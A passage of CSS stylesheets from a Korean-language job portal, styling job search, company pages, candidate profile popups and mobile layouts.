    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    color: #343a40;
    margin: 16px 0;

}

::placeholder {
    color: #B1B3B3;
}

.form-control.search-slt.search-keyworld.boder-find ::placeholder {
    color: #B1B3B3;
}

.form-control.search-slt.search-keyworld.boder-find,
.w-100.search-slt.search-keyworld {
    color: #343a40 !important;
}

/* view image detail */


.wrapper {
    /* width: 800px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin: auto; */
}

.detail-company-img-item.d-flex.image {
    overflow: hidden;
    cursor: pointer;
    border-radius: 4px;

}

.detail-company-img-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    transition: 0.25s;
}

.detail-company-img-item.d-flex.image:hover img {
    transform: scale(1.2);
}

.gallery {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 20;
    display: flex;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    transform: scale(0.8);
    transition: 0.25s;
}

.gallery.show {
    opacity: 1;
    pointer-events: auto;
    transform: scale(1);
}

.gallery-inner {
    width: 50%;
    height: 50%;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.control {
    position: absolute;
    color: rgba(255, 255, 255, 0.8);
    font-size: 50px;
    cursor: pointer;
}

.prev {
    left: 8px;
}

.next {
    right: 8px;
}

.close {
    color: white;
    font-size: 35px;
    position: fixed;
    top: 15%;
    right: 25px;
    cursor: pointer;
}

.hide {
    display: none;
}

/* Home index*/
.home-search-item {
    width: 100% !important;
    padding-left: 45px !important;
}

.recommend-mobile {
    display: none;
}

.recommend-pc {
    display: block;
}

.ci_img_k.ml-3 {
    display: flex;
}

.content-index.course-recomend {
    margin-top: 16px;
    margin-bottom: 16px;
}

.image_uploads-btn {
    margin-top: 46px;
    margin-left: 16px;
}

.contact-hide {
    display: none !important;
}

.btns-hide {
    display: none;
}

.candidate-viewprofile-modal-body.candidate-viewprofile-mobile {
    display: none;
}

.candidate-file-result.candidate-file-result-mobile {
    display: none;
}

.saved_resume_icon_profile.ic-heart p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}

.saved_resume_icon_profile.ic-heart.on p {
    color: #75787B;
}

.candidate-file-item-time-stt {
    display: contents;
}

.modal-footer-confirm {
    width: 138px;
    height: 42px;
    background: #485CC7;
    border-radius: 8px;
    color: #FFFFFF;
    border: 1px solid #485CC7;
    margin-right: 8px;
    text-transform: uppercase;
}

.modal-footer-cancel {
    width: 138px;
    height: 42px;
    background: #FFFFFF;
    border-radius: 8px;
    color: #485CC7;
    border: 1px solid #485CC7;
    text-transform: uppercase;
}

.detail-job-location--body span, .detail-job-location--body p, .detail-job-location--body em, .detail-job-location--body strong,
.detail-job-location--body label, .detail-job-location--body div {
    font-family: 'Noto Sans' !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-size: 14px !important;
    line-height: 20px !important;
    letter-spacing: 0.25px !important;
    color: #75787B !important;
}

.text-description span, .text-description p, .text-description em, .text-description strong,
.text-description label, .text-description div, .text-description, .text-description li {
    -webkit-box-orient: vertical;
    word-break: break-word;
    color: #75787B !important;
}

.pop-close.close-resume-cv {
    background: url(/theme/oklassedu/pix/images/icon_close.png) no-repeat center !important;
    width: 18px !important;
    height: 18px !important;
    margin-right: 16px !important;
    margin-top: 16px !important;
    top: 0px;
}

.popup-checkprofile-title.pop-title .pop-close.pop-close-resume {
    width: 14px !important;
    height: 14px !important;
    margin-right: 10px !important;
}

.popup-checkprofile-option1 input[type="radio"], .popup-checkprofile-option2 input[type="radio"],
.popup-checkprofile-option3 input[type="radio"], .popup-checkprofile-option4 input[type="radio"] {
    -ms-transform: scale(1.5); /* IE 9 */
    -webkit-transform: scale(1.5); /* Chrome, Safari, Opera */
    transform: scale(1.5);
}

.pd-16 {
    padding: 16px 16px;
}

.pd-t16 {
    padding: 0 16px;
}

.candidate-viewprofile-mobile {
    display: none;
}

.candidate-viewprofile-pc {
    display: block;
}

.content-index-candidate {
    width: 60%;
    margin: 0px auto;
}

.advance-filter-mobile {
    display: none;
}

.advance-filter-pc {
    display: block;
}

.filter-option-inner-inner {
    color: #75787B;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
}

.choose-cv-tit {
    width: 100%;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.choose-cv-input {
    width: 100%;
}

#inplbl {
    background: #fff;
    border: 1px solid #B1B3B3;
    width: calc(100% - 120px);
    margin-right: 8px;

}

.choose-cv-btn-upload {
    background: #FFFFFF !important;
    border-radius: 8px;
}

.custom-file-box {
    display: flex;
    align-items: center;
}

.btns.choose-cv-btn-upload {
    width: 120px;
    display: flex;
    align-items: center;
    /* margin-left: 8px !important; */
    border: 1px solid #485CC7;
    border-radius: 4px;
    padding: 8px 2px;
    color: #485CC7;
    display: flex;
    justify-content: center;
}

.choose-cv-title, .pop-contents.choose-cv-content {
    padding: 8px 16px;
}

.pop-close.choose-cv-close {
    margin: unset;
}

.choose-cv-btn input {
    width: 145px;
    height: 45px;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
    border: 1px solid #485CC7;
}

.pop-title.pop-confirm {
    padding: 8px 16px;
    display: flex;
    align-items: center;
}

.row__job__care .skill-title p,
.row__job__care .districts-title p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.row__job__care strong {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.btns.point.big02.btn__job__care {
    width: 77px;
    height: 16px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
}

.search-cv-item {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}

#w_type_idchild, #f_edu_idchild, #wage_idchild, #exper_idchild {
    display: none;
}

.candidate-search-full-mb {
    display: none;
}

.pop-title.pop-header {
    position: sticky;
    top: 0;
    z-index: 20;
    background-color: white;
    padding: 16px 16px;
    border: 1px solid #F0F0F0;
}

.layerpop.resume-pop {
    overflow: auto;
}

.pop-cv-footer {
    width: 95px;
    height: 32px;
    background: #485CC7;
    border-radius: 8px;
    color: #fff;
    align-items: center;
    float: right;
    display: flex;
    justify-content: center;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    margin-right: 16px;
    margin-top: 16px;
}

.vierwprofile-message {
    display: flex;
    justify-content: center;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #B1B3B3;
    padding-bottom: 30px;
}

.pop-footer-cv {
    width: 100%;
    height: 70px;
    position: sticky;
    bottom: 0px;
    z-index: 100px !important;
    background-color: #FFFFFF;
}

.pop-title.pop-header p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}

.file-upload-text {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #B4B5B6;
}

    /*banner chatbot*/
.course-intro {
    font-weight: 600;
    line-height: 36px;
    font-family: Poppins, sans-serif;
}

.course-intro-parent {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 15px;
}

.experience-now {
    border-radius: 8px;
    background-color: #485cc7;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.ellipse-parent img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.frame-parent .experience-now .link {
    font-size: 16px;
    color: #fff;
    font-family: 'Segoe UI', sans-serif;
    text-transform: uppercase;
}

.course-info-container {
    display: flex;
    flex-direction: column;
    gap: 40px;
    justify-content: flex-start;
    align-items: flex-start;
}

.chatbot-intro-title {
    font-size: 24px;
    line-height: 21px;
    font-weight: 500;
    font-family: 'SF Pro Text', sans-serif;
    color: #000;
    text-align: center;
}

.frame-group {
    width: 100%;
    display: flex;
    flex-direction: column;
}

.frame-parent {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    gap: 115px;
    font-size: 24px;
    color: #000;
    font-family: 'SF Pro Text', sans-serif;
    padding: 10% 10%;
}

.chatbot-parent {
    width: 100%;
    border-radius: 29px;
    background: linear-gradient(255.5deg, #f4ffe5, #dbe0fe);
    font-size: 20px;
    color: #333;
    font-family: Poppins, sans-serif;
}
    /*end banner chatbot*/



--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/media_cus1.css
body_size: 4944
content:
@media only screen and (max-width: 576px) {
    /*company*/
    .search-body {
        display: flex;
        flex-direction: column-reverse;
        align-items: center;
    }

    .search-body {
        width: 100%;
        height: 464px;
        background-color: #F6FFED;
    }

    .search-body-right {
        margin-left: 5%;
        margin-right: 5%;
    }

    .search-input-company {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .title-search-body {
        padding: 0 16px;
    }

    .search-body-left {
        margin-top: 20px;
        margin-bottom: 20px;
    }

    .search-keyworld-company {
        height: 48px !important;
        width: 100% !important;
    }

    .button-search-company {
        width: 343px;
        height: 48px;
        margin-left: 0%;
    }

    .button-search-company {
        border-radius: 4px;
        margin-top: 8px;
    }

    .content-index.top-bar-k.row {
        padding: 16px 0px !important;
    }

    .content-index.top-bar-infor {
        padding: 16px 0px;
    }

    /*job matching*/
    .main-header_body {
        display: flex;
        flex-direction: column-reverse;
        align-items: center;
    }

    .main-header {
        height: 384px !important;
    }

    .main-header.job-matching {
        height: 425px !important;
    }

    .recommended-banner2 {
        margin: 0px;
    }

    .main-header-right {
        margin-top: 10%;
    }

    .main-header-left {
        margin-left: 5%;
        margin-right: 5%;
    }

    .job-item_wrapper {
        height: auto;
        padding: unset;
    }

    .job-item_jobtitle {
        font-size: 17px;
        line-height: 32px;
        font-weight: 700;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        margin-top: 0px;
    }

    .job-item_info {
        flex-flow: wrap;
    }

    .job-item_info-item {
        margin-top: 5px;
    }

    .job-item_jobtitle {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 14px;
        line-height: 24px;
        letter-spacing: 0.1px;
        color: #000000;

    }

    .carousel-control-prev.recommend-job-control.recommmend-job-slick {
        margin: 0px;

    }

    .recommend-job-control.active.ecommmend-job-slick {
        width: 32px !important;
        height: 32px !important;
    }

    .recommend-job-control.recommmend-job-slick {
        width: 32px !important;
        height: 32px !important;
    }

    .job-item_companyname {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 12px;
        line-height: 16px;
        letter-spacing: 0.4px;
        color: #97999B;
    }

    .job-item_savejob-wrapper {
        position: static;
        display: flex;
        width: 100%;
        align-items: flex-end;
        padding: 10px 0;
    }

    .jobmatching-savejob {

        margin-left: 8px;
    }

    .jobmatching-apply .btn-apply.showpop-apply {
        font-size: 14px;
    }

    .jobmatching-savejob .btn-save.saved-job {
        font-size: 14px;
    }

    .result-container {
        /* width: 106px;
        height: 15px; */
        background-color: #FFFFFF;
        vertical-align: middle;
        display: inline-block;
        position: relative;
        margin-right: 5px;
        border: 1px solid #f0f0f0;
    }

    .detailjob--save button#saved-job {
        margin-bottom: 0px;
    }

    .job-item_companyname {
        margin-bottom: 5px;
    }

    .job-item_company-logo-wrapper {
        align-items: flex-start;
        margin-top: 8px;

    }

    /* img.img-recommend-employee {
        background: #FFFFFF;
        box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
        border-radius: 8px;
        flex: none;
        flex-grow: 0;
    } */
    .li.recommend-course-control, li.recommend-job-control {
        font-family: 'Roboto', system-ui;
        text-indent: 10px !important;
        height: 35px !important;
        width: 35px !important;
        font-size: 21px;
        line-height: 32px;
        color: #333333;
        margin: 0 3px !important;
    }

    li.recommend-job-control.recommend-job.active {
        height: 8px !important;
        width: 24px !important;
    }

    li.recommend-job-control.recommend-job {
        height: 8px !important;
        width: 8px !important;
    }

    .search-body, .cont-company {
        margin-bottom: 40px;
    }

    .search-body-box {
        flex-direction: column-reverse;
        align-items: unset;
    }

    .button-search-company {
        width: 100%;

    }

    .title-search-body {
        padding: unset !important;
    }

    .input-wrapper.search-input-mobile {
        width: 100% !important;
    }
}

@media only screen and (max-width: 800px) {
    .main-header {
        height: 300px;
    }

    .main-header.job-matching {
        height: 350px;
    }

    .main-header_body {
        display: flex;
        align-items: center;
        flex-direction: column-reverse;
    }

    .main-header-right {
        margin-top: 30px;
        margin-bottom: 16px;
    }

    .recommended-banner2 {
        width: 100%;
        display: block;
        padding: 0 16px;
    }

    .recommended-banner2-left {
        width: 100%;
    }

    .recommended-banner2-right {
        width: 100%;
        margin-left: 0px;
        margin-top: 16px;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1170px) {
    .main-header {
        height: 250px;
    }

    .main-header_body {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
    }

    .main-header-right {
        margin-top: 40px;
    }

    .list-jobs {
        padding: 0 24px !important;
    }

    .row.jobmatching-apply.apply-btns {
        margin-bottom: 8px;
    }

    /* .recommended-banner2{
        padding: 0 16px;
    } */
}

@media only screen and (max-width: 800px) {
    /*company*/
    .search-body {
        width: 100%;
        height: auto;

    }

    .search-body {
        display: flex;
        flex-direction: column-reverse;
        align-items: center;
    }

    .search-body {
        width: 100%;
        height: AUTO;
        background-color: #F6FFED;
    }

    .search-body-left-cover {
        margin: 24px 0;
    }

    .search-body-box {
        flex-direction: column-reverse;
        align-items: center;
        justify-content: center;
    }

    .title-search-body {
        padding: unset !important;
    }

    .input-wrapper.search-input-mobile {
        width: 100% !important;
    }

    .search-input-company {
        flex-direction: column;
    }

    .search-slt.search-keyworld-company {
        width: 100% !important;
    }

    .button-search-company {
        width: 100%;
        margin-left: 0px;
        margin-top: 8px;
    }

    .search-body-right {
        margin-left: 0px;
    }

    .cont-company {
        margin-top: 30px;
    }

    .search-body-left-cover {
        width: 100%;
        padding: 0 16px;
    }

    .company-card-box-image {
        width: 100%;
        display: flex;
        justify-content: center;
    }

    .company-cart-name {
        width: 100%;
        display: flex;
        justify-content: center;
        margin-top: 8px;
        margin-bottom: 0px;
    }

    .company-cart-name--body {
        margin-left: 0px;
    }

    .company-cart-location .company-cart-text {
        width: unset !important;
    }

    .company-cart-info {
        justify-content: center;
    }

    .company-cart-location {
        margin-right: 8px;
    }

    .company-cart-name a {
        text-align: center;
    }

    .company-card.border {
        display: flex;
        flex-direction: column;
    }

}

@media only screen and (min-width: 800px) {
    /*company*/
    .search-body {
        width: 100%;
        height: 280px;
        background-color: #F6FFED;
        margin-bottom: 64px;
    }

    .search-body {
        display: flex;
        align-items: center;
        padding: 0 16px;
    }

    .search-body-right {
        margin-left: 24px;
    }
}


@media only screen and (min-width: 1024px) {
    .search-body {
        width: 100%;
        height: 280px;
        background-color: #F6FFED;
        margin-bottom: 64px;
    }

    .main-header {
        height: 240px;
    }

    .main-header_body {
        width: 100% !important;
        height: 240px;
        display: flex;
        /* justify-content:space-around; */
        align-items: center;
        padding: 0 100px;
    }

    .main-header-right {
        display: flex;
        width: 30%;
        justify-content: flex-end;
    }

    .main-header-left {
        width: 70%;
        justify-content: flex-start;
    }

    .company-cart-location {
        min-width: 30% !important;
    }

    .company-cart-career {
        width: 60% !important;
    }
}


/*search job*/

@media only screen and (max-width: 576px) {
    .job--item_info {
        display: flex;
        flex-wrap: wrap;
    }

    .search-job-image {
        width: 64px !important;
        height: 64px !important;
        box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
        border-radius: 8px;
    }

    .container {
        padding-right: 0px !important;
        padding-left: 0px !important;
    }

    .search-list_pagination ul {
        display: flex;
        align-items: flex-end;
    }

    .topCompany--bodys {
        background-color: #FAFAFA;
    }

    .topCompany_content {

    }

    .col-2.col-lg-1.d-flex.search-item-btn-save {
        margin-left: unset;
        justify-content: end;
        align-items: start;
    }

    .box-search-mob {
        padding: unset;
    }

    .input-text.row {
        display: flex;
        flex-direction: row;
    }

    .search-list {
        padding-right: 8px;
    }

    .close {
        top: 8%;
        right: 25px;
    }
}

/*detail-job*/
@media only screen and (max-width: 992px) {
    .topCompany_content {
        /* margin-bottom: 10px; */
    }

    .similar-title-oneline {
        height: auto;
    }

    .similar__company {
        height: auto;
    }

    button.btn.btn-apply.detailjob-apply {
        width: 90% !important;
        height: auto;
    }

    .detailjob-save button#saved-job {
        width: 100%;
        height: 100%;
        padding: 6px !important;
        margin: 0 !important;
    }

    .benefits-tag {
        display: flex;
        flex-wrap: wrap;
    }

    .detail--job--applys {
        box-shadow: none;
        border-radius: unset;
    }

    .row.jobs.switch-job .left-custom {
        margin-bottom: 12px;
    }

    .row.switch-job {
        display: block;
        margin-top: 24px;
    }

    .view-jobs-right, .view-jobs-left {
        padding: unset;
        background-color: var(--gray-4);
    }

    .row.jobs.switch-job .left-custom,
    .row.jobs.switch-job .right-custom {
        margin-left: 16px;
        max-width: fit-content;
    }

    .row.jobs.switch-job .left-custom label.hot-job,
    .row.jobs.switch-job .right-custom label.new-job {
        display: flex;
        align-items: center;
    }

    .detail-job-body {
        background-color: inherit;
    }

    .detail-job-jobs {
        margin-bottom: 0px !important;
    }

    .row.jobmatching-apply.apply-btns {
        margin-right: 4px;
    }

    .switch-job1 {
        display: block;
    }

    .tab-job-detail {
        width: 60%;
        margin-bottom: 5px;
        margin-top: 10px;
    }

    .tab-comp-infor {
        width: 60%;
    }

    .detail-job-header {
        display: none;
    }

    .detail-job--apply.detail-job-btn-mobile {
        margin-top: 16px;
    }

    .detail-job--apply.detail-job-btn-mobile .detail-job-apply-mobile {
        width: 51%;
    }

    .detail-job--apply.detail-job-btn-mobile .detailjob--save {
        width: 49%;
    }

    button.btn.btn-apply.detailjob--apply, p.saved-job-text {
        font-size: 12px !important;
    }

    .detail-job--apply.detail-job-btn-mobile .detailjob--save button#saved-job {
        width: 100%;
    }

    button.btn.btn-apply.detailjob--apply.detail-job-btn-mobile {
        padding: 8px 8px !important;
    }

    .job--doing {

    }

    .job--doing-item {
        width: 100%;
    }

    .detail-company--video {
        height: auto;
    }

    /* .pop-title .pop-close {
        margin-right: -16px;
    } */
    .pop-title .pop-close.change-password {
        margin-right: 0px;
    }

    .detail-company-video {
        width: 100%;
        height: 192px;
    }

    .detail-company-video iframe {
        width: 100%;
        height: 100%;
    }

    .detail-company-location {
        padding: 0 16px;
    }

    .detail-company-right {
        height: auto;
    }

    .recommended-container.recommended-detail-company {
        margin: 16px 0;
    }

    .search-list-item_savejob--islogin .saved-job {
        width: 23.5px !important;
        height: 27.25px !important;
    }

}

@media only screen and (min-width: 992px) {
    .detail-job-header {
        display: flex;
        align-items: center;
        padding: 20px 8px;
    }

    .detail--job--applys.carouse-mobile.views-items {
        display: none !important;
    }

    .view-jobs-right {
        padding: 0 8px;
    }

    .row.row-1.infor-common {
        padding-left: 8px;
    }

    .row.jobs.switch-job {
        padding: 0 8px;
    }

    .view-jobs-left .row.row-2 {
        padding: 0 8px;
    }
}

@media only screen and (max-width: 576px) {
    .detail-company-img-item {
        width: 25%;
        height: 100%;
    }

    /* .detail-company-job-item.detail-company-list-jobrecrui{
        width: 100%;
    } */
    .detail-company-job-item.detail-company-list-jobrecrui .detail--company--info {
        width: 90% !important;
    }

    .detail-company-job-item.detail-company-list-jobrecrui .detail-company-btn {
        width: 10% !important;
    }

    .detail-company--image {
        height: 90px;
    }

    .detail-company--image {
        margin-top: 0px;
    }

    .detail-company-job-item.detail-company-list-jobrecrui .detail-company-btn {
        margin-top: 0px !important;
    }

    .detail-company--job {
        margin: 0px;
    }

    .detail-company-job-item.detail-company-list-jobrecrui .detail-company-btn {
        padding: 0px;
    }

    .detail-company-job-item {
        padding: 0px;
    }

    .detail-company-btn .search-list-item_savejob {
        margin-right: 8px;
    }

    .detail-company--job .carousel.slide.topCompany_content {
        padding: 0 16px;
    }

    .detail-company-right {
        margin-bottom: 0px !important;
    }


}

/*Detail-company*/
@media only screen and (max-width: 992px) {
    .detail-company-banner1 {
        width: 100%;
        height: 234px;
    }

    .detail-company-info {
        display: flex;
        flex-direction: column;
    }

    .detail-company--logo {
        width: 100%;
        max-width: 100%;
        display: flex;
        justify-content: center;
    }

    .detail-company-detail {
        width: 100%;
        padding: 16px 0;
    }

    .detail-company-btn {
        width: 100%;
    }

    .detail-company-i4,
    .detail-company-career,
    .detail-company-btn {
        margin-top: 16px;
    }

    .detail-company--img {
        margin: unset;
        margin-top: 16px;
    }

    .detail-company-btn {
        max-width: 100%;
    }

    .detail-company-btn-eye {
        height: 40px;
        display: flex;
        justify-content: end;
        margin-bottom: 8px;
        width: 100%;
    }

    .detail-company-btn-share {
        height: 40px;
        display: flex;
        justify-content: end;
        width: 100%;
    }

    .detail-company-body {
        display: flex;
        flex-direction: column;
        margin-top: unset;
    }

    .detail-company-left {
        width: 100%;
    }

    .detail-company-right {
        width: 100% !important;
        margin-left: unset;
        margin-bottom: 24px;
    }

    .search-list-item_savejob {
        margin-top: 10px;
    }

    .detail-company-job-info {
        padding: 8px;
    }

    .detail-company-btn-eye .detailjob--apply {
        width: 100% !important;
    }

    .detail-company-btn-share .btn-share-job {
        width: 100% !important;
    }

    .company-card.border {
        flex-direction: column;
    }

    .company-card-box-image {
        width: 100%;
        display: flex;
        justify-content: center;
    }

    .company-cart-name {
        width: 100%;
        display: flex;
        justify-content: center;
        margin-top: 8px;
        margin-bottom: 0px;
    }

    .company-cart-name--body {
        margin-left: 0px;
    }

    .company-cart-location .company-cart-text {
        width: unset !important;
    }

    .company-cart-info {
        justify-content: center;
    }

    .company-cart-location {
        margin-right: 8px;
    }

    .company-cart-name a {
        text-align: center;
    }

}

@media (min-width: 992px) and (max-width: 1170px) {
    .detail-company-btn-eye {
        margin-bottom: 8px;
    }

    .detail-company-right {
        margin: 0 8px;
    }

    .detail-company-left {
        margin: 0 8px;
    }
}

@media only screen and (min-width: 1170px) {
    .detail-company-btn-eye {
        margin-bottom: 0px;
    }
}

/*popup advanced filter*/
@media only screen and (max-width: 576px) {
    /*Hone index*/
    .col-7.col-sm-7.col-md-8.col-lg-9.search-item--infort.infor-searching {
        padding-right: unset;
    }

    .search-list_paginationitem-last a, .search-list_paginationitem-first a {
        font-size: 13px;
        height: 32px !important;
        width: 32px !important;
    }

    .recommend-pc {
        display: none;
    }

    .recommend-mobile {
        display: block;
    }

    .candidate-filter-advan-row1, .candidate-filter-advan-row2 {
        display: flex;
        flex-direction: column;
    }

    .candidate-search-filter-advan {
        width: 95%;
    }

    .applicant_header {
        display: flex;
        flex-wrap: wrap;
        margin-left: 16px;
        margin-top: 16px !important;
    }

    .applicant-switch-3 {
        margin-top: 16px;
    }

    .custom-candidate-search1 {
        width: 100%;
        margin-bottom: 8px;
    }

    .custom-candidate-text {
        display: none;
    }

    .candidate-file-search {
        flex-wrap: wrap;
    }

    .candidate-filter-advance {
        width: 100%;
    }

    .custom-select-candidate {
        width: 100%;
    }

    .candidate-filter-advan {
        justify-content: center;
    }

    .search-list_paginationitem-last, .search-list_paginationitem-first {
        margin-right: 0px;
    }

    /*applicant_save*/
    .candidate-file-item {
        display: block;
    }

    .candidate-file-recommend {
        width: 90%;
        flex-wrap: wrap;
    }

    .tag-candidate-recommend {
        margin-top: 8px;
    }

    .candidate-file-item-time {
        justify-content: flex-end;
        width: 70%;
    }

    .candidate-file-item-time.candidate-file-time_update {
        width: 100%;
    }

    .candidate-search-status-see {
        float: left;
        margin-top: unset;
        margin-top: -20px;
    }

    /*talent_search*/
    /*korean course*/
    .recommend-item_list {
        overflow-y: scroll;
        flex-wrap: nowrap;
        transition: all 0.25s linear;
    }

    .recommend-items.recommend-content {
        flex-basis: calc(66.66% - 32px);
        margin-left: 16px;
        padding-right: 0px !important;
    }

    .rws {
        display: flex;
        flex-direction: row !important;
    }

    .row.mb_screen {
        padding: 0 16px;
    }

    .rws.d-flex.mt-3.pb-4.my-info-skilll-work {
        display: flex;
        flex-direction: column !important;
    }

    .col-md-5.my-info-workplaces {
        padding-left: 16px;
        margin-top: 8px;
    }

    .col-12.info-details_k {
        padding: unset;

    }

    /* Korean courses */
    /* .recomends-ko{
        display: none;
    } */
    .recomends-ko.recomends-ko-mobile {
        display: none;
    }

    /* .recomand-couser-list{
        display: -webkit-box;
        flex-wrap: nowrap;
    } */
    .list-job-pc {
        display: none;
    }

    .list-job-mobile {
        display: block;
    }

    /* .job-content {
        padding-left: 0px !important;
    } */
    .banner-1 {
        margin-top: 30px !important;
    }

    .about-us {
        margin-top: 8px !important;
    }

}

/* search job */
/* @media only screen and (max-width: 800px) and (min-width:576px){
    .fitermb {
        width: 20%;
    }
    .col-lg-6.col-md-12.col-sm-12.search-works.input-wrapper.find-input-custom{
        max-width: 800px;
    }
    .input-text.row{
        display: flex;
    }
    .search-list{
        padding-left: 8px;
    } 
    .col-2.col-lg-1.d-flex.search-item-btn-save{
        padding-right: 24px;
    } 
    .col-lg-9.col-md-12.box-search-mob {
        padding-right: unset;
    }
    .find-input-custom {
        max-width: 800px !important;
    }
} */
@media only screen and (min-width: 800px) and (max-width: 1169px) {
    .form-search-mb {
        display: none;
    }

    .form-search-pc {
        padding: 0 8px;
    }

    .search-list-wrapper {
        padding-left: 8px;
    }

    .search-list {
        padding-left: 8px;
    }

    .col-7.col-lg-9.search-item--info {
        margin-left: 0px;
    }

    .content-index.box-itemsv {
        padding-right: 8px;
    }

    .col-lg-3.hidden-md.topCompany--bodys.pr-0 {
        padding: unset;
    }

    .box-search-mob {
        padding: unset;
    }
}

/*Candidate profile */
@media only screen and (max-width: 576px) {
    .view-profile-footer {
        justify-content: center;
    }

    .candidate-viewprofile-modal-footer {
        flex-wrap: wrap;
        justify-content: center;
    }

    .candidate-viewprofile-contact {
        width: 42%;
        margin-left: 0px;
    }

    .candidate-viewprofile-save,
    .candidate-viewprofile-buy {
        width: 42%;
    }

    .candidate-view-profile-left {
        width: 90%;
    }

    .candidate-viewprofile-modal-body.candidate-viewprofile-mobile {
        display: block;
    }

    .candidate-viewprofile-modal-body.candidate-viewprofile-pc {
        display: none;
    }

    .candidate-file-result.candidate-file-result-pc {
        display: none;
    }

    .candidate-file-result.candidate-file-result-mobile {
        display: block;
    }

    .candidate-file-result-stt.candidate-file-result_mobile {
        display: flex;
        margin-bottom: 16px;
    }

    .candidate-file-display-mobile {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 4px 4px;
    }

    .candidate-file-item-time-stt {
        display: flex;
        width: 100%;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
    }

    .popup-checkprofile-title.pop-title {
        display: block;
    }

    .applicant-switch-1, .applicant-switch-3 {
        width: 40%;
        text-align: center;
    }

    .applicant-switch-2 {
        width: 45%;
        text-align: center;
    }

    .candidate-viewprofile-mobile {
        display: block;
    }

    .candidate-viewprofile-pc {
        display: none;
    }

    .header-cv.view-cv {
        /* padding: 2%; */
    }

    .candidate-viewprofile-check {
        margin-left: 10px;
    }

    .layerpop_applicant.on {
        width: 95% !important;
    }

    .content-index-candidate {
        width: 100%;
    }

    .candidate-filter-advan-row1 .candidate-search-filter-advan {
        width: 100%;
    }

    .candidate-filter-advan-row2 .candidate-search-filter-advan {
        width: 100%;
    }
}

/*filter mobile*/
@media only screen and (max-width: 576px) {
    .applicant-body .candidate-body-search {
        padding: unset !important;
    }

    .candidate-search-header {
        flex-wrap: wrap;
    }

    .candidate-search-header .input-wrapper.find-input--custom {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 8px;
    }

    .candidate-search-header .input-wrapper.find-input--custom input {
        width: 100%;
    }

    .candidate-search-fil {
        width: 100%;
    }

    .candidate-search-fil .custom-select-candidate {
        width: 100%;
        height: 45px;
        margin-bottom: 8px;
    }

    .candidate-search-btn {
        width: 100%;
        height: 45px;
    }

    .advance-filter-pc {
        display: none;
    }

    .candidate-talent-top {
        margin-bottom: 4px;
    }

    .advance-filter-mobile {
        display: block;
    }

    .candidate-search-filter.candidate-search-mobile {
        position: fixed;
        width: 100%;
        height: 40px;
        left: 0px;
        bottom: 0px;
        border-radius: 0%;
        z-index: 1000;
    }

    /* .candidate-search-full-mb{
        width: 100%;
        z-index: 103000;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        height: 2500px;
        width: 100%;
        background-color: #ffff;
    } */
    .candidate-search-result {
        margin-top: 0px;
    }

    .candidate-search-mb-header {
        display: flex;
        justify-content: space-between;
        padding: 16px 16px;
        border: 1px solid #F5F5F5;
    }

    .candidate-search-mb-title h1 {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.15px;
        color: #000000;
    }

    .candidate-search-mb-reset a {
        font-family: 'Noto Sans';
        font-style: normal;
